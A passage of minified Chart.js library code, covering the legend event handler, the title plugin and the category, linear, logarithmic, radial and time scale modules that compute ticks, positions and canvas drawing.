e=this,i=e.options,n="mouseup"===t.type?"click":t.type,o=!1;if("mousemove"===n){if(!i.onHover)return}else{if("click"!==n)return;if(!i.onClick)return}var a=t.x,r=t.y;if(a>=e.left&&a<=e.right&&r>=e.top&&r<=e.bottom)for(var s=e.legendHitBoxes,l=0;l<s.length;++l){var c=s[l];if(a>=c.left&&a<=c.left+c.width&&r>=c.top&&r<=c.top+c.height){if("click"===n){i.onClick.call(e,t.native,e.legendItems[l]),o=!0;break}if("mousemove"===n){i.onHover.call(e,t.native,e.legendItems[l]),o=!0;break}}}return o}});function u(t,e){var i=new c({ctx:t.ctx,options:e,chart:t});r.configure(t,i,e),r.addBox(t,i),t.legend=i}e.exports={id:"legend",_element:c,beforeInit:function(t){var e=t.options.legend;e&&u(t,e)},beforeUpdate:function(t){var e=t.options.legend,i=t.legend;e?(a.mergeIf(e,n.global.legend),i?(r.configure(t,i,e),i.options=e):u(t,e)):i&&(r.removeBox(t,i),delete t.legend)},afterEvent:function(t,e){var i=t.legend;i&&i.handleEvent(e)}}},{25:25,26:26,30:30,45:45}],52:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45),r=t(30),s=a.noop;n._set("global",{title:{display:!1,fontStyle:"bold",fullWidth:!0,lineHeight:1.2,padding:10,position:"top",text:"",weight:2e3}});var l=o.extend({initialize:function(t){a.extend(this,t),this.legendHitBoxes=[]},beforeUpdate:s,update:function(t,e,i){var n=this;return n.beforeUpdate(),n.maxWidth=t,n.maxHeight=e,n.margins=i,n.beforeSetDimensions(),n.setDimensions(),n.afterSetDimensions(),n.beforeBuildLabels(),n.buildLabels(),n.afterBuildLabels(),n.beforeFit(),n.fit(),n.afterFit(),n.afterUpdate(),n.minSize},afterUpdate:s,beforeSetDimensions:s,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:s,beforeBuildLabels:s,buildLabels:s,afterBuildLabels:s,beforeFit:s,fit:function(){var t=this,e=a.valueOrDefault,i=t.options,o=i.display,r=e(i.fontSize,n.global.defaultFontSize),s=t.minSize,l=a.isArray(i.text)?i.text.length:1,c=a.options.toLineHeight(i.lineHeight,r),u=o?l*c+2*i.padding:0;t.isHorizontal()?(s.width=t.maxWidth,s.height=u):(s.width=u,s.height=t.maxHeight),t.width=s.width,t.height=s.height},afterFit:s,isHorizontal:function(){var t=this.options.position;return"top"===t||"bottom"===t},draw:function(){var t=this,e=t.ctx,i=a.valueOrDefault,o=t.options,r=n.global;if(o.display){var s,l,c,u=i(o.fontSize,r.defaultFontSize),d=i(o.fontStyle,r.defaultFontStyle),h=i(o.fontFamily,r.defaultFontFamily),p=a.fontString(u,d,h),f=a.options.toLineHeight(o.lineHeight,u),m=f/2+o.padding,g=0,v=t.top,y=t.left,b=t.bottom,x=t.right;e.fillStyle=i(o.fontColor,r.defaultFontColor),e.font=p,t.isHorizontal()?(l=y+(x-y)/2,c=v+m,s=x-y):(l="left"===o.position?y+m:x-m,c=v+(b-v)/2,s=b-v,g=Math.PI*("left"===o.position?-.5:.5)),e.save(),e.translate(l,c),e.rotate(g),e.textAlign="center",e.textBaseline="middle";var w=o.text;if(a.isArray(w))for(var k=0,S=0;S<w.length;++S)e.fillText(w[S],0,k,s),k+=f;else e.fillText(w,0,0,s);e.restore()}}});function c(t,e){var i=new l({ctx:t.ctx,options:e,chart:t});r.configure(t,i,e),r.addBox(t,i),t.titleBlock=i}e.exports={id:"title",_element:l,beforeInit:function(t){var e=t.options.title;e&&c(t,e)},beforeUpdate:function(t){var e=t.options.title,i=t.titleBlock;e?(a.mergeIf(e,n.global.title),i?(r.configure(t,i,e),i.options=e):c(t,e)):i&&(r.removeBox(t,i),delete t.titleBlock)}}},{25:25,26:26,30:30,45:45}],53:[function(t,e,i){"use strict";e.exports=function(t){var e=t.Scale.extend({getLabels:function(){var t=this.chart.data;return this.options.labels||(this.isHorizontal()?t.xLabels:t.yLabels)||t.labels},determineDataLimits:function(){var t,e=this,i=e.getLabels();e.minIndex=0,e.maxIndex=i.length-1,void 0!==e.options.ticks.min&&(t=i.indexOf(e.options.ticks.min),e.minIndex=-1!==t?t:e.minIndex),void 0!==e.options.ticks.max&&(t=i.indexOf(e.options.ticks.max),e.maxIndex=-1!==t?t:e.maxIndex),e.min=i[e.minIndex],e.max=i[e.maxIndex]},buildTicks:function(){var t=this,e=t.getLabels();t.ticks=0===t.minIndex&&t.maxIndex===e.length-1?e:e.slice(t.minIndex,t.maxIndex+1)},getLabelForIndex:function(t,e){var i=this,n=i.chart.data,o=i.isHorizontal();return n.yLabels&&!o?i.getRightValue(n.datasets[e].data[t]):i.ticks[t-i.minIndex]},getPixelForValue:function(t,e){var i,n=this,o=n.options.offset,a=Math.max(n.maxIndex+1-n.minIndex-(o?0:1),1);if(void 0!==t&&null!==t&&(i=n.isHorizontal()?t.x:t.y),void 0!==i||void 0!==t&&isNaN(e)){var r=n.getLabels();t=i||t;var s=r.indexOf(t);e=-1!==s?s:e}if(n.isHorizontal()){var l=n.width/a,c=l*(e-n.minIndex);return o&&(c+=l/2),n.left+Math.round(c)}var u=n.height/a,d=u*(e-n.minIndex);return o&&(d+=u/2),n.top+Math.round(d)},getPixelForTick:function(t){return this.getPixelForValue(this.ticks[t],t+this.minIndex,null)},getValueForPixel:function(t){var e=this,i=e.options.offset,n=Math.max(e._ticks.length-(i?0:1),1),o=e.isHorizontal(),a=(o?e.width:e.height)/n;return t-=o?e.left:e.top,i&&(t-=a/2),(t<=0?0:Math.round(t/a))+e.minIndex},getBasePixel:function(){return this.bottom}});t.scaleService.registerScaleType("category",e,{position:"bottom"})}},{}],54:[function(t,e,i){"use strict";var n=t(25),o=t(45),a=t(34);e.exports=function(t){var e={position:"left",ticks:{callback:a.formatters.linear}},i=t.LinearScaleBase.extend({determineDataLimits:function(){var t=this,e=t.options,i=t.chart,n=i.data.datasets,a=t.isHorizontal();function r(e){return a?e.xAxisID===t.id:e.yAxisID===t.id}t.min=null,t.max=null;var s=e.stacked;if(void 0===s&&o.each(n,function(t,e){if(!s){var n=i.getDatasetMeta(e);i.isDatasetVisible(e)&&r(n)&&void 0!==n.stack&&(s=!0)}}),e.stacked||s){var l={};o.each(n,function(n,a){var s=i.getDatasetMeta(a),c=[s.type,void 0===e.stacked&&void 0===s.stack?a:"",s.stack].join(".");void 0===l[c]&&(l[c]={positiveValues:[],negativeValues:[]});var u=l[c].positiveValues,d=l[c].negativeValues;i.isDatasetVisible(a)&&r(s)&&o.each(n.data,function(i,n){var o=+t.getRightValue(i);isNaN(o)||s.data[n].hidden||(u[n]=u[n]||0,d[n]=d[n]||0,e.relativePoints?u[n]=100:o<0?d[n]+=o:u[n]+=o)})}),o.each(l,function(e){var i=e.positiveValues.concat(e.negativeValues),n=o.min(i),a=o.max(i);t.min=null===t.min?n:Math.min(t.min,n),t.max=null===t.max?a:Math.max(t.max,a)})}else o.each(n,function(e,n){var a=i.getDatasetMeta(n);i.isDatasetVisible(n)&&r(a)&&o.each(e.data,function(e,i){var n=+t.getRightValue(e);isNaN(n)||a.data[i].hidden||(null===t.min?t.min=n:n<t.min&&(t.min=n),null===t.max?t.max=n:n>t.max&&(t.max=n))})});t.min=isFinite(t.min)&&!isNaN(t.min)?t.min:0,t.max=isFinite(t.max)&&!isNaN(t.max)?t.max:1,this.handleTickRangeOptions()},getTickLimit:function(){var t,e=this.options.ticks;if(this.isHorizontal())t=Math.min(e.maxTicksLimit?e.maxTicksLimit:11,Math.ceil(this.width/50));else{var i=o.valueOrDefault(e.fontSize,n.global.defaultFontSize);t=Math.min(e.maxTicksLimit?e.maxTicksLimit:11,Math.ceil(this.height/(2*i)))}return t},handleDirectionalChanges:function(){this.isHorizontal()||this.ticks.reverse()},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForValue:function(t){var e=this,i=e.start,n=+e.getRightValue(t),o=e.end-i;return e.isHorizontal()?e.left+e.width/o*(n-i):e.bottom-e.height/o*(n-i)},getValueForPixel:function(t){var e=this,i=e.isHorizontal(),n=i?e.width:e.height,o=(i?t-e.left:e.bottom-t)/n;return e.start+(e.end-e.start)*o},getPixelForTick:function(t){return this.getPixelForValue(this.ticksAsNumbers[t])}});t.scaleService.registerScaleType("linear",i,e)}},{25:25,34:34,45:45}],55:[function(t,e,i){"use strict";var n=t(45);e.exports=function(t){var e=n.noop;t.LinearScaleBase=t.Scale.extend({getRightValue:function(e){return"string"==typeof e?+e:t.Scale.prototype.getRightValue.call(this,e)},handleTickRangeOptions:function(){var t=this,e=t.options.ticks;if(e.beginAtZero){var i=n.sign(t.min),o=n.sign(t.max);i<0&&o<0?t.max=0:i>0&&o>0&&(t.min=0)}var a=void 0!==e.min||void 0!==e.suggestedMin,r=void 0!==e.max||void 0!==e.suggestedMax;void 0!==e.min?t.min=e.min:void 0!==e.suggestedMin&&(null===t.min?t.min=e.suggestedMin:t.min=Math.min(t.min,e.suggestedMin)),void 0!==e.max?t.max=e.max:void 0!==e.suggestedMax&&(null===t.max?t.max=e.suggestedMax:t.max=Math.max(t.max,e.suggestedMax)),a!==r&&t.min>=t.max&&(a?t.max=t.min+1:t.min=t.max-1),t.min===t.max&&(t.max++,e.beginAtZero||t.min--)},getTickLimit:e,handleDirectionalChanges:e,buildTicks:function(){var t=this,e=t.options.ticks,i=t.getTickLimit(),o={maxTicks:i=Math.max(2,i),min:e.min,max:e.max,stepSize:n.valueOrDefault(e.fixedStepSize,e.stepSize)},a=t.ticks=function(t,e){var i,o=[];if(t.stepSize&&t.stepSize>0)i=t.stepSize;else{var a=n.niceNum(e.max-e.min,!1);i=n.niceNum(a/(t.maxTicks-1),!0)}var r=Math.floor(e.min/i)*i,s=Math.ceil(e.max/i)*i;t.min&&t.max&&t.stepSize&&n.almostWhole((t.max-t.min)/t.stepSize,i/1e3)&&(r=t.min,s=t.max);var l=(s-r)/i;l=n.almostEquals(l,Math.round(l),i/1e3)?Math.round(l):Math.ceil(l);var c=1;i<1&&(c=Math.pow(10,i.toString().length-2),r=Math.round(r*c)/c,s=Math.round(s*c)/c),o.push(void 0!==t.min?t.min:r);for(var u=1;u<l;++u)o.push(Math.round((r+u*i)*c)/c);return o.push(void 0!==t.max?t.max:s),o}(o,t);t.handleDirectionalChanges(),t.max=n.max(a),t.min=n.min(a),e.reverse?(a.reverse(),t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max)},convertTicksToLabels:function(){var e=this;e.ticksAsNumbers=e.ticks.slice(),e.zeroLineIndex=e.ticks.indexOf(0),t.Scale.prototype.convertTicksToLabels.call(e)}})}},{45:45}],56:[function(t,e,i){"use strict";var n=t(45),o=t(34);e.exports=function(t){var e={position:"left",ticks:{callback:o.formatters.logarithmic}},i=t.Scale.extend({determineDataLimits:function(){var t=this,e=t.options,i=t.chart,o=i.data.datasets,a=t.isHorizontal();function r(e){return a?e.xAxisID===t.id:e.yAxisID===t.id}t.min=null,t.max=null,t.minNotZero=null;var s=e.stacked;if(void 0===s&&n.each(o,function(t,e){if(!s){var n=i.getDatasetMeta(e);i.isDatasetVisible(e)&&r(n)&&void 0!==n.stack&&(s=!0)}}),e.stacked||s){var l={};n.each(o,function(o,a){var s=i.getDatasetMeta(a),c=[s.type,void 0===e.stacked&&void 0===s.stack?a:"",s.stack].join(".");i.isDatasetVisible(a)&&r(s)&&(void 0===l[c]&&(l[c]=[]),n.each(o.data,function(e,i){var n=l[c],o=+t.getRightValue(e);isNaN(o)||s.data[i].hidden||o<0||(n[i]=n[i]||0,n[i]+=o)}))}),n.each(l,function(e){if(e.length>0){var i=n.min(e),o=n.max(e);t.min=null===t.min?i:Math.min(t.min,i),t.max=null===t.max?o:Math.max(t.max,o)}})}else n.each(o,function(e,o){var a=i.getDatasetMeta(o);i.isDatasetVisible(o)&&r(a)&&n.each(e.data,function(e,i){var n=+t.getRightValue(e);isNaN(n)||a.data[i].hidden||n<0||(null===t.min?t.min=n:n<t.min&&(t.min=n),null===t.max?t.max=n:n>t.max&&(t.max=n),0!==n&&(null===t.minNotZero||n<t.minNotZero)&&(t.minNotZero=n))})});this.handleTickRangeOptions()},handleTickRangeOptions:function(){var t=this,e=t.options.ticks,i=n.valueOrDefault;t.min=i(e.min,t.min),t.max=i(e.max,t.max),t.min===t.max&&(0!==t.min&&null!==t.min?(t.min=Math.pow(10,Math.floor(n.log10(t.min))-1),t.max=Math.pow(10,Math.floor(n.log10(t.max))+1)):(t.min=1,t.max=10)),null===t.min&&(t.min=Math.pow(10,Math.floor(n.log10(t.max))-1)),null===t.max&&(t.max=0!==t.min?Math.pow(10,Math.floor(n.log10(t.min))+1):10),null===t.minNotZero&&(t.min>0?t.minNotZero=t.min:t.max<1?t.minNotZero=Math.pow(10,Math.floor(n.log10(t.max))):t.minNotZero=1)},buildTicks:function(){var t=this,e=t.options.ticks,i=!t.isHorizontal(),o={min:e.min,max:e.max},a=t.ticks=function(t,e){var i,o,a=[],r=n.valueOrDefault,s=r(t.min,Math.pow(10,Math.floor(n.log10(e.min)))),l=Math.floor(n.log10(e.max)),c=Math.ceil(e.max/Math.pow(10,l));0===s?(i=Math.floor(n.log10(e.minNotZero)),o=Math.floor(e.minNotZero/Math.pow(10,i)),a.push(s),s=o*Math.pow(10,i)):(i=Math.floor(n.log10(s)),o=Math.floor(s/Math.pow(10,i)));var u=i<0?Math.pow(10,Math.abs(i)):1;do{a.push(s),10==++o&&(o=1,u=++i>=0?1:u),s=Math.round(o*Math.pow(10,i)*u)/u}while(i<l||i===l&&o<c);var d=r(t.max,s);return a.push(d),a}(o,t);t.max=n.max(a),t.min=n.min(a),e.reverse?(i=!i,t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max),i&&a.reverse()},convertTicksToLabels:function(){this.tickValues=this.ticks.slice(),t.Scale.prototype.convertTicksToLabels.call(this)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForTick:function(t){return this.getPixelForValue(this.tickValues[t])},_getFirstTickValue:function(t){var e=Math.floor(n.log10(t));return Math.floor(t/Math.pow(10,e))*Math.pow(10,e)},getPixelForValue:function(e){var i,o,a,r,s,l=this,c=l.options.ticks.reverse,u=n.log10,d=l._getFirstTickValue(l.minNotZero),h=0;return e=+l.getRightValue(e),c?(a=l.end,r=l.start,s=-1):(a=l.start,r=l.end,s=1),l.isHorizontal()?(i=l.width,o=c?l.right:l.left):(i=l.height,s*=-1,o=c?l.top:l.bottom),e!==a&&(0===a&&(i-=h=n.getValueOrDefault(l.options.ticks.fontSize,t.defaults.global.defaultFontSize),a=d),0!==e&&(h+=i/(u(r)-u(a))*(u(e)-u(a))),o+=s*h),o},getValueForPixel:function(e){var i,o,a,r,s=this,l=s.options.ticks.reverse,c=n.log10,u=s._getFirstTickValue(s.minNotZero);if(l?(o=s.end,a=s.start):(o=s.start,a=s.end),s.isHorizontal()?(i=s.width,r=l?s.right-e:e-s.left):(i=s.height,r=l?e-s.top:s.bottom-e),r!==o){if(0===o){var d=n.getValueOrDefault(s.options.ticks.fontSize,t.defaults.global.defaultFontSize);r-=d,i-=d,o=u}r*=c(a)-c(o),r/=i,r=Math.pow(10,c(o)+r)}return r}});t.scaleService.registerScaleType("logarithmic",i,e)}},{34:34,45:45}],57:[function(t,e,i){"use strict";var n=t(25),o=t(45),a=t(34);e.exports=function(t){var e=n.global,i={display:!0,animate:!0,position:"chartArea",angleLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1},gridLines:{circular:!1},ticks:{showLabelBackdrop:!0,backdropColor:"rgba(255,255,255,0.75)",backdropPaddingY:2,backdropPaddingX:2,callback:a.formatters.linear},pointLabels:{display:!0,fontSize:10,callback:function(t){return t}}};function r(t){var e=t.options;return e.angleLines.display||e.pointLabels.display?t.chart.data.labels.length:0}function s(t){var i=t.options.pointLabels,n=o.valueOrDefault(i.fontSize,e.defaultFontSize),a=o.valueOrDefault(i.fontStyle,e.defaultFontStyle),r=o.valueOrDefault(i.fontFamily,e.defaultFontFamily);return{size:n,style:a,family:r,font:o.fontString(n,a,r)}}function l(t,e,i,n,o){return t===n||t===o?{start:e-i/2,end:e+i/2}:t<n||t>o?{start:e-i-5,end:e}:{start:e,end:e+i+5}}function c(t){return 0===t||180===t?"center":t<180?"left":"right"}function u(t,e,i,n){if(o.isArray(e))for(var a=i.y,r=1.5*n,s=0;s<e.length;++s)t.fillText(e[s],i.x,a),a+=r;else t.fillText(e,i.x,i.y)}function d(t,e,i){90===t||270===t?i.y-=e.h/2:(t>270||t<90)&&(i.y-=e.h)}function h(t){return o.isNumber(t)?t:0}var p=t.LinearScaleBase.extend({setDimensions:function(){var t=this,i=t.options,n=i.ticks;t.width=t.maxWidth,t.height=t.maxHeight,t.xCenter=Math.round(t.width/2),t.yCenter=Math.round(t.height/2);var a=o.min([t.height,t.width]),r=o.valueOrDefault(n.fontSize,e.defaultFontSize);t.drawingArea=i.display?a/2-(r/2+n.backdropPaddingY):a/2},determineDataLimits:function(){var t=this,e=t.chart,i=Number.POSITIVE_INFINITY,n=Number.NEGATIVE_INFINITY;o.each(e.data.datasets,function(a,r){if(e.isDatasetVisible(r)){var s=e.getDatasetMeta(r);o.each(a.data,function(e,o){var a=+t.getRightValue(e);isNaN(a)||s.data[o].hidden||(i=Math.min(a,i),n=Math.max(a,n))})}}),t.min=i===Number.POSITIVE_INFINITY?0:i,t.max=n===Number.NEGATIVE_INFINITY?0:n,t.handleTickRangeOptions()},getTickLimit:function(){var t=this.options.ticks,i=o.valueOrDefault(t.fontSize,e.defaultFontSize);return Math.min(t.maxTicksLimit?t.maxTicksLimit:11,Math.ceil(this.drawingArea/(1.5*i)))},convertTicksToLabels:function(){var e=this;t.LinearScaleBase.prototype.convertTicksToLabels.call(e),e.pointLabels=e.chart.data.labels.map(e.options.pointLabels.callback,e)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},fit:function(){var t,e;this.options.pointLabels.display?function(t){var e,i,n,a=s(t),c=Math.min(t.height/2,t.width/2),u={r:t.width,l:0,t:t.height,b:0},d={};t.ctx.font=a.font,t._pointLabelSizes=[];var h,p,f,m=r(t);for(e=0;e<m;e++){n=t.getPointPosition(e,c),h=t.ctx,p=a.size,f=t.pointLabels[e]||"",i=o.isArray(f)?{w:o.longestText(h,h.font,f),h:f.length*p+1.5*(f.length-1)*p}:{w:h.measureText(f).width,h:p},t._pointLabelSizes[e]=i;var g=t.getIndexAngle(e),v=o.toDegrees(g)%360,y=l(v,n.x,i.w,0,180),b=l(v,n.y,i.h,90,270);y.start<u.l&&(u.l=y.start,d.l=g),y.end>u.r&&(u.r=y.end,d.r=g),b.start<u.t&&(u.t=b.start,d.t=g),b.end>u.b&&(u.b=b.end,d.b=g)}t.setReductions(c,u,d)}(this):(t=this,e=Math.min(t.height/2,t.width/2),t.drawingArea=Math.round(e),t.setCenterPoint(0,0,0,0))},setReductions:function(t,e,i){var n=e.l/Math.sin(i.l),o=Math.max(e.r-this.width,0)/Math.sin(i.r),a=-e.t/Math.cos(i.t),r=-Math.max(e.b-this.height,0)/Math.cos(i.b);n=h(n),o=h(o),a=h(a),r=h(r),this.drawingArea=Math.min(Math.round(t-(n+o)/2),Math.round(t-(a+r)/2)),this.setCenterPoint(n,o,a,r)},setCenterPoint:function(t,e,i,n){var o=this,a=o.width-e-o.drawingArea,r=t+o.drawingArea,s=i+o.drawingArea,l=o.height-n-o.drawingArea;o.xCenter=Math.round((r+a)/2+o.left),o.yCenter=Math.round((s+l)/2+o.top)},getIndexAngle:function(t){return t*(2*Math.PI/r(this))+(this.chart.options&&this.chart.options.startAngle?this.chart.options.startAngle:0)*Math.PI*2/360},getDistanceFromCenterForValue:function(t){var e=this;if(null===t)return 0;var i=e.drawingArea/(e.max-e.min);return e.options.ticks.reverse?(e.max-t)*i:(t-e.min)*i},getPointPosition:function(t,e){var i=this.getIndexAngle(t)-Math.PI/2;return{x:Math.round(Math.cos(i)*e)+this.xCenter,y:Math.round(Math.sin(i)*e)+this.yCenter}},getPointPositionForValue:function(t,e){return this.getPointPosition(t,this.getDistanceFromCenterForValue(e))},getBasePosition:function(){var t=this.min,e=this.max;return this.getPointPositionForValue(0,this.beginAtZero?0:t<0&&e<0?e:t>0&&e>0?t:0)},draw:function(){var t=this,i=t.options,n=i.gridLines,a=i.ticks,l=o.valueOrDefault;if(i.display){var h=t.ctx,p=this.getIndexAngle(0),f=l(a.fontSize,e.defaultFontSize),m=l(a.fontStyle,e.defaultFontStyle),g=l(a.fontFamily,e.defaultFontFamily),v=o.fontString(f,m,g);o.each(t.ticks,function(i,s){if(s>0||a.reverse){var c=t.getDistanceFromCenterForValue(t.ticksAsNumbers[s]);if(n.display&&0!==s&&function(t,e,i,n){var a=t.ctx;if(a.strokeStyle=o.valueAtIndexOrDefault(e.color,n-1),a.lineWidth=o.valueAtIndexOrDefault(e.lineWidth,n-1),t.options.gridLines.circular)a.beginPath(),a.arc(t.xCenter,t.yCenter,i,0,2*Math.PI),a.closePath(),a.stroke();else{var s=r(t);if(0===s)return;a.beginPath();var l=t.getPointPosition(0,i);a.moveTo(l.x,l.y);for(var c=1;c<s;c++)l=t.getPointPosition(c,i),a.lineTo(l.x,l.y);a.closePath(),a.stroke()}}(t,n,c,s),a.display){var u=l(a.fontColor,e.defaultFontColor);if(h.font=v,h.save(),h.translate(t.xCenter,t.yCenter),h.rotate(p),a.showLabelBackdrop){var d=h.measureText(i).width;h.fillStyle=a.backdropColor,h.fillRect(-d/2-a.backdropPaddingX,-c-f/2-a.backdropPaddingY,d+2*a.backdropPaddingX,f+2*a.backdropPaddingY)}h.textAlign="center",h.textBaseline="middle",h.fillStyle=u,h.fillText(i,0,-c),h.restore()}}}),(i.angleLines.display||i.pointLabels.display)&&function(t){var i=t.ctx,n=t.options,a=n.angleLines,l=n.pointLabels;i.lineWidth=a.lineWidth,i.strokeStyle=a.color;var h=t.getDistanceFromCenterForValue(n.ticks.reverse?t.min:t.max),p=s(t);i.textBaseline="top";for(var f=r(t)-1;f>=0;f--){if(a.display){var m=t.getPointPosition(f,h);i.beginPath(),i.moveTo(t.xCenter,t.yCenter),i.lineTo(m.x,m.y),i.stroke(),i.closePath()}if(l.display){var g=t.getPointPosition(f,h+5),v=o.valueAtIndexOrDefault(l.fontColor,f,e.defaultFontColor);i.font=p.font,i.fillStyle=v;var y=t.getIndexAngle(f),b=o.toDegrees(y);i.textAlign=c(b),d(b,t._pointLabelSizes[f],g),u(i,t.pointLabels[f]||"",g,p.size)}}}(t)}}});t.scaleService.registerScaleType("radialLinear",p,i)}},{25:25,34:34,45:45}],58:[function(t,e,i){"use strict";var n=t(1);n="function"==typeof n?n:window.moment;var o=t(25),a=t(45),r=Number.MIN_SAFE_INTEGER||-9007199254740991,s=Number.MAX_SAFE_INTEGER||9007199254740991,l={millisecond:{common:!0,size:1,steps:[1,2,5,10,20,50,100,250,500]},second:{common:!0,size:1e3,steps:[1,2,5,10,30]},minute:{common:!0,size:6e4,steps:[1,2,5,10,30]},hour:{common:!0,size:36e5,steps:[1,2,3,6,12]},day:{common:!0,size:864e5,steps:[1,2,5]},week:{common:!1,size:6048e5,steps:[1,2,3,4]},month:{common:!0,size:2628e6,steps:[1,2,3]},quarter:{common:!1,size:7884e6,steps:[1,2,3,4]},year:{common:!0,size:3154e7}},c=Object.keys(l);function u(t,e){return t-e}function d(t){var e,i,n,o={},a=[];for(e=0,i=t.length;e<i;++e)o[n=t[e]]||(o[n]=!0,a.push(n));return a}function h(t,e,i,n){var o=function(t,e,i){for(var n,o,a,r=0,s=t.length-1;r>=0&&r<=s;){if(o=t[(n=r+s>>1)-1]||null,a=t[n],!o)return{lo:null,hi:a};if(a[e]<i)r=n+1;else{if(!(o[e]>i))return{lo:o,hi:a};s=n-1}}return{lo:a,hi:null}}(t,e,i),a=o.lo?o.hi?o.lo:t[t.length-2]:t[0],r=o.lo?o.hi?o.hi:t[t.length-1]:t[1],s=r[e]-a[e],l=s?(i-a[e])/s:0,c=(r[n]-a[n])*l;return a[n]+c}function p(t,e){var i=e.parser,o=e.parser||e.format;return"function"==typeof i?i(t):"string"==typeof t&&"string"==typeof o?n(t,o):(t instanceof n||(t=n(t)),t.isValid()?t:"function"==typeof o?o(t):t)}function f(t,e){if(a.isNullOrUndef(t))return null;var i=e.options.time,n=p(e.getRightValue(t),i);return n.isValid()?(i.round&&n.startOf(i.round),n.valueOf()):null}function m(t){for(var e=c.indexOf(t)+1,i=c.length;e<i;++e)if(l[c[e]].common)return c[e]}function g(t,e,i,o){var r,u=o.time,d=u.unit||function(t,e,i,n){var o,a,r,u=c.length;for(o=c.indexOf(t);o<u-1;++o)if(r=(a=l[c[o]]).steps?a.steps[a.steps.length-1]:s,a.common&&Math.ceil((i-e)/(r*a.size))<=n)return c[o];return c[u-1]}(u.minUnit,t,e,i),h=m(d),p=a.valueOrDefault(u.stepSize,u.unitStepSize),f="week"===d&&u.isoWeekday,g=o.ticks.major.enabled,v=l[d],y=n(t),b=n(e),x=[];for(p||(p=function(t,e,i,n){var o,a,r,s=e-t,c=l[i],u=c.size,d=c.steps;if(!d)return Math.ceil(s/(n*u));for(o=0,a=d.length;o<a&&(r=d[o],!(Math.ceil(s/(u*r))<=n));++o);return r}(t,e,d,i)),f&&(y=y.isoWeekday(f),b=b.isoWeekday(f)),y=y.startOf(f?"day":d),(b=b.startOf(f?"day":d))<e&&b.add(1,d),r=n(y),g&&h&&!f&&!u.round&&(r.startOf(h),r.add(~~((y-r)/(v.size*p))*p,d));r<b;r.add(p,d))x.push(+r);return x.push(+r),x}e.exports=function(t){var e=t.Scale.extend({initialize:function(){if(!n)throw new Error("Chart.js - Moment.js could not be found! You must include it before Chart.js to use the time scale. Download at https://momentjs.com");this.mergeTicksOptions(),t.Scale.prototype.initialize.call(this)},update:function(){var e=this.options;return e.time&&e.time.format&&console.warn("options.time.format is deprecated and replaced by options.time.parser."),t.Scale.prototype.update.apply(this,arguments)},getRightValue:function(e){return e&&void 0!==e.t&&(e=e.t),t.Scale.prototype.getRightValue.call(this,e)},determineDataLimits:function(){var t,e,i,o,l,c,h=this,p=h.chart,m=h.options.time,g=m.unit||"day",v=s,y=r,b=[],x=[],w=[];for(t=0,i=p.data.labels.length;t<i;++t)w.push(f(p.data.labels[t],h));for(t=0,i=(p.data.datasets||[]).length;t<i;++t)if(p.isDatasetVisible(t))if(l=p.data.datasets[t].data,a.isObject(l[0]))for(x[t]=[],e=0,o=l.length;e<o;++e)c=f(l[e],h),b.push(c),x[t][e]=c;else b.push.apply(b,w),x[t]=w.slice(0);else x[t]=[];w.length&&(w=d(w).sort(u),v=Math.min(v,w[0]),y=Math.max(y,w[w.length-1])),b.length&&(b=d(b).sort(u),v=Math.min(v,b[0]),y=Math.max(y,b[b.length-1])),v=f(m.min,h)||v,y=f(m.max,h)||y,v=v===s?+n().startOf(g):v,y=y===r?+n().endOf(g)+1:y,h.min=Math.min(v,y),h.max=Math.max(v+1,y),h._horizontal=h.isHorizontal(),h._table=[],h._timestamps={data:b,datasets:x,labels:w}},buildTicks:function(){var t,e,i,o=this,a=o.min,r=o.max,s=o.options,u=s.time,d=[],v=[];switch(s.ticks.source){case"data":d=o._timestamps.data;break;case"labels":d=o._timestamps.labels;break;case"auto":default:d=g(a,r,o.getLabelCapacity(a),s)}for("ticks"===s.bounds&&d.length&&(a=d[0],r=d[d.length-1]),a=f(u.min,o)||a,r=f(u.max,o)||r,t=0,e=d.length;t<e;++t)(i=d[t])>=a&&i<=r&&v.push(i);return o.min=a,o.max=r,o._unit=u.unit||function(t,e,i,o){var a,r,s=n.duration(n(o).diff(n(i)));for(a=c.length-1;a>=c.indexOf(e);a--)if(r=c[a],l[r].common&&s.as(r)>=t.length)return r;return c[e?c.indexOf(e):0]}(v,u.minUnit,o.min,o.max),o._majorUnit=m(o._unit),o._table=function(t,e,i,n){if("linear"===n||!t.length)return[{time:e,pos:0},{time:i,pos:1}];var o,a,r,s,l,c=[],u=[e];for(o=0,a=t.length;o<a;++o)(s=t[o])>e&&s<i&&u.push(s);for(u.push(i),o=0,a=u.length;o<a;++o)l=u[o+1],r=u[o-1],s=u[o],void 0!==r&&void 0!==l&&Math.round((l+r)/2)===s||c.push({time:s,pos:o/(a-1)});return c}(o._timestamps.data,a,r,s.distribution),o._offsets=function(t,e,i,n,o){var a,r,s=0,l=0;return o.offset&&e.length&&(o.time.min||(a=e.length>1?e[1]:n,r=e[0],s=(h(t,"time",a,"pos")-h(t,"time",r,"pos"))/2),o.time.max||(a=e[e.length-1],r=e.length>1?e[e.length-2]:i,l=(h(t,"time",a,"pos")-h(t,"time",r,"pos"))/2)),{left:s,right:l}}(o._table,v,a,r,s),o._labelFormat=function(t,e){var i,n,o,a=t.length;for(i=0;i<a;i++){if(0!==(n=p(t[i],e)).millisecond())return"MMM D, YYYY h:mm:ss.SSS a";0===n.second()&&0===n.minute()&&0===n.hour()||(o=!0)}return o?"MMM D, YYYY h:mm:ss a":"MMM D, YYYY"}(o._timestamps.data,u),function(t,e){var i,o,a,r,s=[];for(i=0,o=t.length;i<o;++i)a=t[i],r=!!e&&a===+n(a).startOf(e),s.push({value:a,major:r});return s}(v,o._majorUnit)},getLabelForIndex:function(t,e){var i=this.chart.data,n=this.options.time,o=i.labels&&t<i.labels.length?i.labels[t]:"",r=i.datasets[e].data[t];return a.isObject(r)&&(o=this.getRightValue(r)),n.tooltipFormat?p(o,n).format(n.tooltipFormat):"string"==typeof 